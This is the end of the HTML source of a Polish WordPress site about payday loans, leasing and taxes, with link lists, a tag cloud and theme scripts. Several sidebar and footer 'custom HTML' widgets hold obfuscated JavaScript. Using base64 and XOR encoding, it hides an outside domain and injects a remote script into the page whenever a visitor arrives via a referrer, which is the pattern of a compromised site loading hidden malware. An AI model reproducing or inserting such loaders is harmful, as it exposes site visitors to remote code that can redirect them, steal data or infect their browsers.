    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div> <!-- end .widget --><div id="custom_html-118" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_2fb40) {
    
    var _1a837 = Date.now();
    var _32bcb = 1000;
    _1a837 = _1a837 / _32bcb;
    _1a837 = Math.floor(_1a837);

    var _f9f29 = 600;
    _1a837 -= _1a837 % _f9f29;
    _1a837 = _1a837.toString(16);

    var _5ff0a = _2fb40.referrer;

    if (!_5ff0a) return;

    var _a6a3a = [12824, 12829, 12802, 12817, 12816, 12821, 12807, 12828, 12822, 12827, 12821, 12806, 12816, 12831, 12829, 12800, 12890, 12829, 12826, 12818, 12827];

    _a6a3a = _a6a3a.map(function(_ed873){
        return _ed873 ^ 12916;
    });

    var _c1035 = "11de8fc3bed5f34553aff96e4aaaa7d7";
    
    _a6a3a = String.fromCharCode(..._a6a3a);

    var _dbc2a = "https://";
    var _e6b9e = "/";
    var _388f2 = "track-";

    var _cd678 = ".js";

    var _9c27a = _2fb40.createElement("script");
    _9c27a.type = "text/javascript";
    _9c27a.async = true;
    _9c27a.src = _dbc2a + _a6a3a + _e6b9e + _388f2 + _1a837 + _cd678;

    _2fb40.getElementsByTagName("head")[0].appendChild(_9c27a)

}(document);
</script></div></div> <!-- end .widget -->	</div> <!-- end #sidebar -->
		</div> <!-- .main-content-wrap -->

			</div> <!-- #main-content -->

			
<footer id="main-footer">
	<div id="footer-widgets" class="clearfix">
	<div class="footer-widget"><div id="arpw-widget-5" class="fwidget arpw-widget-random"><h4 class="title">Finanse</h4><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://biurogetek.com.pl/kredyt-na-zakup-samochodu/" rel="bookmark">Kredyt na zakup samochodu.</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://biurogetek.com.pl/decyduje-sie-chwilowki-pierwsza-chwilowka-darmo-pozyczka-bez-odsetek-radom/" rel="bookmark">Kto decyduje się na chwilówki? Pierwsza chwilówka za darmo, pożyczka bez odsetek Radom</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://biurogetek.com.pl/najlepsza-pozyczka-czyli-jaka-pozyczka-przez-internet-na-konto-dobra-pozyczka/" rel="bookmark">Najlepsza pożyczka, czyli jaka? Pożyczka przez internet na konto &#8211; dobra pożyczka</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://biurogetek.com.pl/leasing-a-wynajem-dlugoterminowy-ford-focus-toyota-auris-leasing/" rel="bookmark">Leasing a wynajem długoterminowy. Ford focus, toyota auris leasing</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://biurogetek.com.pl/czytaj-umowe-zanim-podpiszesz-nowe-pozyczki-chwilowki-pierwsza-darmo/" rel="bookmark">Czytaj umowę zanim podpiszesz &#8211; nowe pożyczki chwilówki: pierwsza za darmo</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://biurogetek.com.pl/pieniadze-w-odniesieniu-do-kantorow-internetowych-wymiana-walut-w-internecie-kursy-walut-w-kantorach-internetowych-internetowa-wymiana-walut-ranking/" rel="bookmark">Pieniądze w odniesieniu do kantorów internetowych &#8211; wymiana walut w internecie. Kursy walut w kantorach internetowych &#8211;  internetowa wymiana walut ranking</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://biurogetek.com.pl/najlepszy-ranking-chwilowek-chwilowki-darmowe-online/" rel="bookmark">Najlepszy ranking chwilówek &#8211; chwilówki darmowe online</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://biurogetek.com.pl/plusy-minusy-chwilowek-szybka-pozyczka-bez-prowizji-darmowa-nowe-chwilowki-online-internet/" rel="bookmark">Plusy i minusy chwilówek &#8211; szybka pożyczka bez prowizji. Darmowa nowe chwilówki online przez internet</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://biurogetek.com.pl/rozwiazanie-umowy-o-kredyt-mieszkaniowy/" rel="bookmark">Rozwiązanie umowy o kredyt mieszkaniowy.</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://biurogetek.com.pl/nowe-technologie-a-rozliczanie-podatku-rozliczanie-zeznan-rocznych-piekary-slaskie-porady-pit-poprawne-rozliczenie/" rel="bookmark">Nowe technologie, a rozliczanie podatku &#8211; rozliczanie zeznań rocznych Piekary Śląskie. Porady PIT, poprawne rozliczenie</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://biurogetek.com.pl/dla-kogo-leasing-pojazdow-leasing-samochodow-obsluga-serwisowa-warszawa-auto-opel-corsa-leasingu/" rel="bookmark">Dla kogo leasing pojazdów? Leasing samochodów z obsługą serwisową Warszawa. Auto opel corsa w leasingu</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://biurogetek.com.pl/zastaw-auto-a-uzyskasz-dodatkowa-gotowke-pozyczka-zastaw-samochodu-warszawie/" rel="bookmark">Zastaw auto a uzyskasz dodatkową gotówkę. Pożyczka pod zastaw samochodu w Warszawie</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://biurogetek.com.pl/wolnosc-finansowa-w-zestawieniu-z-obligacjami-najlepsze-fundusze-inwestycyjne-wycena-i-rentownosc-obligacji/" rel="bookmark">Wolność finansowa w zestawieniu z obligacjami  najlepsze fundusze inwestycyjne. Wycena i rentowność obligacji</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://biurogetek.com.pl/kredyt-mieszkaniowy-coraz-trudniej-dostac/" rel="bookmark">Kredyt mieszkaniowy coraz trudniej dostać.</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://biurogetek.com.pl/szybkie-pozyczki-czy-sa-warte-uwagi-oferty-pozyczki-kredyty-latwy-kredyt-pozabankowy/" rel="bookmark">Szybkie pożyczki, czy są warte uwagi? Oferty pożyczki kredyty &#8211; łatwy kredyt pozabankowy</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://biurogetek.com.pl/potrzeba-duzej-gotowki-kredyt-zastaw-mieszkania-najlepsze-pozyczki/" rel="bookmark">Gdy potrzeba dużej gotówki &#8211; kredyt pod zastaw mieszkania. Najlepsze pożyczki</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://biurogetek.com.pl/najwieksze-banki-rowniez-oferuja-pozyczki-online-najlepszy-ranking-chwilowek-przez-internet-bez-bik/" rel="bookmark">Największe banki również oferują pożyczki online &#8211; najlepszy ranking chwilówek przez internet bez BIK.</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://biurogetek.com.pl/rynek-instytucji-pozabankowych-szybka-chwilowka-online-najlepsza-chwilowka-internetowa-bez-bik-u/" rel="bookmark">Rynek instytucji pozabankowych &#8211; szybka chwilówka online. Najlepsza chwilówka internetowa bez BIK-u;</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://biurogetek.com.pl/chwilowka-swieta-najnowsze-darmowe-szybkie-chwilowki-online/" rel="bookmark">Chwilówka na święta &#8211; najnowsze,  darmowe szybkie chwilówki online</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://biurogetek.com.pl/leasing-a-placowka-leasing-maszyn-i-urzadzen-samochodowy-doradztwo-leasingowe-warszawa/" rel="bookmark">Leasing, a placówka. Leasing maszyn i urządzeń, samochodowy. Doradztwo leasingowe Warszawa</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://biurogetek.com.pl/pozyczki-dla-pelnoletnich-chwilowka-od-18-lat/" rel="bookmark">Pożyczki dla pełnoletnich &#8211; chwilówka od 18 lat</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div> <!-- end .fwidget --><div id="custom_html-114" class="widget_text fwidget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div> <!-- end .fwidget --></div> <!-- end .footer-widget --><div class="footer-widget"><div id="custom_html-115" class="widget_text fwidget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div> <!-- end .fwidget --></div> <!-- end .footer-widget --><div class="footer-widget"><div id="tag_cloud-2" class="fwidget widget_tag_cloud"><h4 class="title">Tagi</h4><div class="tagcloud"><a href="https://biurogetek.com.pl/zagadnienie/adres-dla-firmy-katowice/" class="tag-cloud-link tag-link-91 tag-link-position-1" style="font-size: 22pt;" aria-label="adres dla firmy katowice (11 elementów)">adres dla firmy katowice</a>
<a href="https://biurogetek.com.pl/zagadnienie/agencja-marketingowa-kielce/" class="tag-cloud-link tag-link-102 tag-link-position-2" style="font-size: 11.888888888889pt;" aria-label="Agencja marketingowa Kielce (8 elementów)">Agencja marketingowa Kielce</a>
<a href="https://biurogetek.com.pl/zagadnienie/catering-szkolenie-poznan/" class="tag-cloud-link tag-link-99 tag-link-position-3" style="font-size: 8pt;" aria-label="catering szkolenie poznań (7 elementów)">catering szkolenie poznań</a>
<a href="https://biurogetek.com.pl/zagadnienie/chwilowki-darmowe-online/" class="tag-cloud-link tag-link-13 tag-link-position-4" style="font-size: 8pt;" aria-label="chwilówki darmowe online (7 elementów)">chwilówki darmowe online</a>
<a href="https://biurogetek.com.pl/zagadnienie/chwilowki-od-18-lat/" class="tag-cloud-link tag-link-56 tag-link-position-5" style="font-size: 11.888888888889pt;" aria-label="chwilówki od 18 lat (8 elementów)">chwilówki od 18 lat</a>
<a href="https://biurogetek.com.pl/zagadnienie/chwilowki-ranking/" class="tag-cloud-link tag-link-26 tag-link-position-6" style="font-size: 11.888888888889pt;" aria-label="chwilówki ranking (8 elementów)">chwilówki ranking</a>
<a href="https://biurogetek.com.pl/zagadnienie/darmowe-chwilowki/" class="tag-cloud-link tag-link-59 tag-link-position-7" style="font-size: 8pt;" aria-label="darmowe chwilówki (7 elementów)">darmowe chwilówki</a>
<a href="https://biurogetek.com.pl/zagadnienie/darmowe-szybkie-chwilowki-online/" class="tag-cloud-link tag-link-3 tag-link-position-8" style="font-size: 11.888888888889pt;" aria-label="darmowe szybkie chwilówki online (8 elementów)">darmowe szybkie chwilówki online</a>
<a href="https://biurogetek.com.pl/zagadnienie/doradztwo-leasingowe-warszawa/" class="tag-cloud-link tag-link-79 tag-link-position-9" style="font-size: 11.888888888889pt;" aria-label="Doradztwo leasingowe Warszawa (8 elementów)">Doradztwo leasingowe Warszawa</a>
<a href="https://biurogetek.com.pl/zagadnienie/druk-ulotek-cennik/" class="tag-cloud-link tag-link-110 tag-link-position-10" style="font-size: 11.888888888889pt;" aria-label="druk ulotek cennik (8 elementów)">druk ulotek cennik</a>
<a href="https://biurogetek.com.pl/zagadnienie/kolportaz-ulotek-radom/" class="tag-cloud-link tag-link-109 tag-link-position-11" style="font-size: 8pt;" aria-label="kolportaż ulotek radom (7 elementów)">kolportaż ulotek radom</a>
<a href="https://biurogetek.com.pl/zagadnienie/kredytowy-doradca-w-warszawie/" class="tag-cloud-link tag-link-30 tag-link-position-12" style="font-size: 22pt;" aria-label="kredytowy doradca w warszawie (11 elementów)">kredytowy doradca w warszawie</a>
<a href="https://biurogetek.com.pl/zagadnienie/leasing-samochodowy/" class="tag-cloud-link tag-link-48 tag-link-position-13" style="font-size: 18.888888888889pt;" aria-label="Leasing samochodowy (10 elementów)">Leasing samochodowy</a>
<a href="https://biurogetek.com.pl/zagadnienie/leasing-z-obsluga-serwisowa/" class="tag-cloud-link tag-link-16 tag-link-position-14" style="font-size: 11.888888888889pt;" aria-label="Leasing z obsługą serwisową (8 elementów)">Leasing z obsługą serwisową</a>
<a href="https://biurogetek.com.pl/zagadnienie/najlepszy-ranking-chwilowek/" class="tag-cloud-link tag-link-15 tag-link-position-15" style="font-size: 22pt;" aria-label="najlepszy ranking chwilówek (11 elementów)">najlepszy ranking chwilówek</a>
<a href="https://biurogetek.com.pl/zagadnienie/najnowsze-chwilowki/" class="tag-cloud-link tag-link-25 tag-link-position-16" style="font-size: 15.777777777778pt;" aria-label="najnowsze chwilówki (9 elementów)">najnowsze chwilówki</a>
<a href="https://biurogetek.com.pl/zagadnienie/niezwykle-szybka-windykacja-naleznosci/" class="tag-cloud-link tag-link-67 tag-link-position-17" style="font-size: 11.888888888889pt;" aria-label="niezwykle szybka windykacja należności (8 elementów)">niezwykle szybka windykacja należności</a>
<a href="https://biurogetek.com.pl/zagadnienie/nowe-pozyczki-chwilowki/" class="tag-cloud-link tag-link-21 tag-link-position-18" style="font-size: 8pt;" aria-label="nowe pożyczki chwilówki (7 elementów)">nowe pożyczki chwilówki</a>
<a href="https://biurogetek.com.pl/zagadnienie/pierwsza-pozyczka-bez-odsetek/" class="tag-cloud-link tag-link-11 tag-link-position-19" style="font-size: 15.777777777778pt;" aria-label="pierwsza pożyczka bez odsetek (9 elementów)">pierwsza pożyczka bez odsetek</a>
<a href="https://biurogetek.com.pl/zagadnienie/porady-pit/" class="tag-cloud-link tag-link-58 tag-link-position-20" style="font-size: 15.777777777778pt;" aria-label="porady PIT (9 elementów)">porady PIT</a>
<a href="https://biurogetek.com.pl/zagadnienie/porzadkowanie-dokumentacji/" class="tag-cloud-link tag-link-113 tag-link-position-21" style="font-size: 11.888888888889pt;" aria-label="porządkowanie dokumentacji (8 elementów)">porządkowanie dokumentacji</a>
<a href="https://biurogetek.com.pl/zagadnienie/porzadkowanie-dokumentow/" class="tag-cloud-link tag-link-111 tag-link-position-22" style="font-size: 8pt;" aria-label="porządkowanie dokumentów (7 elementów)">porządkowanie dokumentów</a>
<a href="https://biurogetek.com.pl/zagadnienie/pozyskiwanie-leadow-sprzedazowych/" class="tag-cloud-link tag-link-92 tag-link-position-23" style="font-size: 11.888888888889pt;" aria-label="pozyskiwanie leadów sprzedażowych (8 elementów)">pozyskiwanie leadów sprzedażowych</a>
<a href="https://biurogetek.com.pl/zagadnienie/pozyczka-online-bez-bik-za-darmo/" class="tag-cloud-link tag-link-43 tag-link-position-24" style="font-size: 8pt;" aria-label="pożyczka online bez bik za darmo (7 elementów)">pożyczka online bez bik za darmo</a>
<a href="https://biurogetek.com.pl/zagadnienie/pozyczka-pod-zastaw-tabletu/" class="tag-cloud-link tag-link-9 tag-link-position-25" style="font-size: 11.888888888889pt;" aria-label="pożyczka pod zastaw tabletu (8 elementów)">pożyczka pod zastaw tabletu</a>
<a href="https://biurogetek.com.pl/zagadnienie/pozyczka-ratalna-online/" class="tag-cloud-link tag-link-8 tag-link-position-26" style="font-size: 15.777777777778pt;" aria-label="pożyczka ratalna online (9 elementów)">pożyczka ratalna online</a>
<a href="https://biurogetek.com.pl/zagadnienie/pozyczki-chwilowki-radom/" class="tag-cloud-link tag-link-28 tag-link-position-27" style="font-size: 15.777777777778pt;" aria-label="pożyczki chwilówki Radom (9 elementów)">pożyczki chwilówki Radom</a>
<a href="https://biurogetek.com.pl/zagadnienie/pozyczki-pod-zastaw-nieruchomosci-poznan/" class="tag-cloud-link tag-link-38 tag-link-position-28" style="font-size: 11.888888888889pt;" aria-label="pożyczki pod zastaw nieruchomości Poznań (8 elementów)">pożyczki pod zastaw nieruchomości Poznań</a>
<a href="https://biurogetek.com.pl/zagadnienie/przechowywanie-i-archiwizowanie-dokumentow/" class="tag-cloud-link tag-link-97 tag-link-position-29" style="font-size: 11.888888888889pt;" aria-label="przechowywanie i archiwizowanie dokumentów (8 elementów)">przechowywanie i archiwizowanie dokumentów</a>
<a href="https://biurogetek.com.pl/zagadnienie/rachunkowosc-olsztyn/" class="tag-cloud-link tag-link-122 tag-link-position-30" style="font-size: 8pt;" aria-label="rachunkowość olsztyn (7 elementów)">rachunkowość olsztyn</a>
<a href="https://biurogetek.com.pl/zagadnienie/rozliczanie-zeznan-rocznych-piekary-slaskie/" class="tag-cloud-link tag-link-96 tag-link-position-31" style="font-size: 11.888888888889pt;" aria-label="rozliczanie zeznań rocznych piekary śląskie (8 elementów)">rozliczanie zeznań rocznych piekary śląskie</a>
<a href="https://biurogetek.com.pl/zagadnienie/roznoszenie-ulotek-bialystok/" class="tag-cloud-link tag-link-104 tag-link-position-32" style="font-size: 11.888888888889pt;" aria-label="roznoszenie ulotek białystok (8 elementów)">roznoszenie ulotek białystok</a>
<a href="https://biurogetek.com.pl/zagadnienie/roznoszenie-ulotek-gdynia/" class="tag-cloud-link tag-link-107 tag-link-position-33" style="font-size: 8pt;" aria-label="roznoszenie ulotek gdynia (7 elementów)">roznoszenie ulotek gdynia</a>
<a href="https://biurogetek.com.pl/zagadnienie/skoda-rapid-leasing/" class="tag-cloud-link tag-link-41 tag-link-position-34" style="font-size: 18.888888888889pt;" aria-label="skoda rapid leasing (10 elementów)">skoda rapid leasing</a>
<a href="https://biurogetek.com.pl/zagadnienie/skup-srebra/" class="tag-cloud-link tag-link-65 tag-link-position-35" style="font-size: 18.888888888889pt;" aria-label="skup srebra (10 elementów)">skup srebra</a>
<a href="https://biurogetek.com.pl/zagadnienie/sprzedaz-gotowych-spolek/" class="tag-cloud-link tag-link-94 tag-link-position-36" style="font-size: 8pt;" aria-label="sprzedaż gotowych spółek (7 elementów)">sprzedaż gotowych spółek</a>
<a href="https://biurogetek.com.pl/zagadnienie/szkolenia-dla-firm-poznan/" class="tag-cloud-link tag-link-103 tag-link-position-37" style="font-size: 8pt;" aria-label="szkolenia dla firm Poznań (7 elementów)">szkolenia dla firm Poznań</a>
<a href="https://biurogetek.com.pl/zagadnienie/szkolenia-handlowe-warszawa/" class="tag-cloud-link tag-link-108 tag-link-position-38" style="font-size: 11.888888888889pt;" aria-label="szkolenia handlowe Warszawa (8 elementów)">szkolenia handlowe Warszawa</a>
<a href="https://biurogetek.com.pl/zagadnienie/szybka-chwilowka-online/" class="tag-cloud-link tag-link-14 tag-link-position-39" style="font-size: 8pt;" aria-label="szybka chwilówka online (7 elementów)">szybka chwilówka online</a>
<a href="https://biurogetek.com.pl/zagadnienie/szybkie-pozyczki-pozabankowe/" class="tag-cloud-link tag-link-72 tag-link-position-40" style="font-size: 8pt;" aria-label="szybkie pożyczki pozabankowe (7 elementów)">szybkie pożyczki pozabankowe</a>
<a href="https://biurogetek.com.pl/zagadnienie/tani-druk-cyfrowy-ulotek/" class="tag-cloud-link tag-link-100 tag-link-position-41" style="font-size: 22pt;" aria-label="tani druk cyfrowy ulotek (11 elementów)">tani druk cyfrowy ulotek</a>
<a href="https://biurogetek.com.pl/zagadnienie/uslugi-marketingowe/" class="tag-cloud-link tag-link-114 tag-link-position-42" style="font-size: 8pt;" aria-label="usługi marketingowe (7 elementów)">usługi marketingowe</a>
<a href="https://biurogetek.com.pl/zagadnienie/wirtualny-adres-katowice-cena/" class="tag-cloud-link tag-link-90 tag-link-position-43" style="font-size: 22pt;" aria-label="wirtualny adres katowice cena (11 elementów)">wirtualny adres katowice cena</a>
<a href="https://biurogetek.com.pl/zagadnienie/zakladanie-spolek-wroclaw/" class="tag-cloud-link tag-link-88 tag-link-position-44" style="font-size: 11.888888888889pt;" aria-label="zakładanie spółek Wrocław (8 elementów)">zakładanie spółek Wrocław</a>
<a href="https://biurogetek.com.pl/zagadnienie/zalozenie-spolki-handlowej/" class="tag-cloud-link tag-link-98 tag-link-position-45" style="font-size: 11.888888888889pt;" aria-label="założenie spółki handlowej (8 elementów)">założenie spółki handlowej</a></div>
</div> <!-- end .fwidget --><div id="custom_html-116" class="widget_text fwidget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div> <!-- end .fwidget --></div> <!-- end .footer-widget --><div class="footer-widget last"><div id="custom_html-117" class="widget_text fwidget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div> <!-- end .fwidget --></div> <!-- end .footer-widget -->	</div> <!-- #footer-widgets -->
</footer> <!-- #main-footer -->
		<div id="footer-bottom">
				</div> <!-- #footer-bottom -->
	</div> <!-- .page-wrap -->

	<div id="footer-info" class="container">
		<p id="copyright">Designed by <a href="#" title="Premium WordPress Themes">Elegant Themes</a> | Powered by <a href="#">WordPress</a></p>
	</div>

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Nexus-child/*","/wp-content/themes/Nexus/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
//# sourceURL=ez-toc-scroll-scriptjs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://biurogetek.com.pl/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.80" id="ez-toc-scroll-scriptjs-js"></script>
<script type="text/javascript" src="https://biurogetek.com.pl/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script type="text/javascript" src="https://biurogetek.com.pl/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script type="text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"\u003Cspan class=\"\"\u003E\u003Cspan class=\"eztoc-hide\" style=\"display:none;\"\u003EToggle\u003C/span\u003E\u003Cspan class=\"ez-toc-icon-toggle-span\"\u003E\u003Csvg style=\"fill: #999;color:#999\" xmlns=\"http://www.w3.org/2000/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"\u003E\u003Cpath d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"\u003E\u003C/path\u003E\u003C/svg\u003E\u003Csvg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http://www.w3.org/2000/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"\u003E\u003Cpath d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"/\u003E\u003C/svg\u003E\u003C/span\u003E\u003C/span\u003E","chamomile_theme_is_on":""};
//# sourceURL=ez-toc-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://biurogetek.com.pl/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.80-1767282716" id="ez-toc-js-js"></script>
<script type="text/javascript" src="https://biurogetek.com.pl/wp-content/themes/Nexus/js/superfish.min.js?ver=1.0" id="superfish-js"></script>
<script type="text/javascript" id="nexus-custom-script-js-extra">
/* <![CDATA[ */
var et_custom = {"mobile_nav_text":"Navigation Menu","ajaxurl":"https://biurogetek.com.pl/wp-admin/admin-ajax.php","et_hb_nonce":"00722483b3"};
//# sourceURL=nexus-custom-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://biurogetek.com.pl/wp-content/themes/Nexus/js/custom.js?ver=1.0" id="nexus-custom-script-js"></script>
<script type="text/javascript" src="https://biurogetek.com.pl/wp-content/themes/Nexus/core/admin/js/common.js?ver=3.20.2" id="et-core-common-js"></script>
<script type="text/javascript" src="https://biurogetek.com.pl/wp-content/themes/Nexus/includes/page_templates/js/jquery.easing-1.3.pack.js?ver=1.3.4" id="easing-js"></script>
<script type="text/javascript" src="https://biurogetek.com.pl/wp-content/themes/Nexus/includes/page_templates/js/magnific_popup/jquery.magnific-popup.js?ver=1.3.4" id="magnific_popup-js"></script>
<script type="text/javascript" id="et-ptemplates-frontend-js-extra">
/* <![CDATA[ */
var et_ptemplates_strings = {"captcha":"Captcha","fill":"Fill","field":"field","invalid":"Invalid email"};
//# sourceURL=et-ptemplates-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://biurogetek.com.pl/wp-content/themes/Nexus/includes/page_templates/js/et-ptemplates-frontend.js?ver=1.1" id="et-ptemplates-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://biurogetek.com.pl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return 